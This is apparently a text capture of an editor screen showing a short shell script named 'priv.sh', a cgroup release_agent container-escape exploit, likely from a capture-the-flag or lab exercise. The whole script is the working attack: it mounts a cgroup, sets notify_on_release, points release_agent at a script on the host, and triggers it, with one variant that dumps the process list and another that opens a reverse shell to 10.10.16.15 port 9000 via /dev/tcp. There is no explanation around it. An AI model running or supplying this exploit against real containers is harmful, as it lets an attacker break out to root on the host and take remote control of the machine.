 GNU nano 5.4 priv.sh *
mkdir /tmp/cgrp && mount -t cgroup -o rdma cgroup /tmp/cgrp && mkdir /tmp/cgrp/x
echo 1 > /tmp/cgrp/x/notify_on_release
host_path=`sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab`
echo "$host_path/cmd" > /tmp/cgrp/release_agent
#For a normal PoC =================
echo '#!/bin/sh' > /cmd
echo "ps aux > $host_path/output" >> /cmd
chmod a+x /cmd
#===================================
#Reverse shell
echo '#!/bin/bash' > /cmd
echo "bash -i >& /dev/tcp/10.10.16.15/9000 0>&1" >> /cmd
chmod a+x /cmd
#===================================
sh -c "echo \$\$ > /tmp/cgrp/x/cgroup.procs"
head /output